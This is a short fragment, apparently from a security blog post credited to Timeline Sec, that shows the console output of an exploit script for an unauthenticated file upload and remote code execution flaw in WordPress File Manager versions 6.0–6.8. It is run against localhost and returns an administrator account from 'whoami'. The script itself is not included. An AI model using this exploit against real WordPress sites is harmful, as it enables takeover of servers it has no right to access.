 >python3 file_manager_Rce.py -u http://localhost/wordpress
file manager
by: Timeline Sec
file manager 6.0-6.8 file upload
[+] File Uploaded Success
commands:whoami
ms-htlkrqdktuhs\administrator
commands:
Timeline Sec
https://blog.csdn.net/qq_40989258